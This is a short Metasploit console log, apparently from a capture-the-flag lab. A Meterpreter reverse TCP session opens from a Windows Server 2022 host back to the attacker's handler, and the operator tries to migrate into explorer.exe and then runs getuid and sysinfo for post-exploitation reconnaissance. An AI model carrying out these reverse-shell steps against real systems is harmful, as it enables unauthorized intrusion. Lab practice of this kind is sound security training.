 [*] Started reverse TCP handler on 10.10.14.10:4445
[*] Sending stage (201798 bytes) to 10.10.11.24
[*] Session ID 14 (10.10.14.10:4445 -> 10.10.11.24:49827) processing AutoRunScri
pt 'migrate -n explorer.exe'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: miao.exe (1856)
[*] Could not identify the process ID for explorer.exe
[*] Meterpreter session 14 opened (10.10.14.10:4445 -> 10.10.11.24:49827) at 202
4-07-15 16:19:39 +0800
meterpreter > getiid
[-] Unknown command: getiid. Did you mean getsid? Run the help command for more
details.
meterpreter > getuid
Server username: NT Service\MSSQLSERVER
meterpreter > sysinfo
Computer        : PRIMARY
OS              : Windows Server 2022 (10.0 Build 20348).
Architecture    : x64
System Language : en_US
Domain          : GHOST-CORP
Logged On Users : 5
Meterpreter     : x64/windows
meterpreter >